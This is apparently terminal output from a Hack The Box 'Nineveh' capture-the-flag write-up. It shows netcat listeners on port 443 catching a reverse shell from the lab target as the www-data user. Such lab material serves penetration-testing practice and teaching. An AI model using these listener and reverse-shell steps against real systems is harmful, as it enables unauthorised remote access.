 ┌──(kali㉿kali)-[~/HTB/Nineveh]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.43] 33928
www-data
┌──(kali㉿kali)-[~/HTB/Nineveh]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.43] 33932
bash: cannot set terminal process group (1421): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nineveh:/var/www/html/department$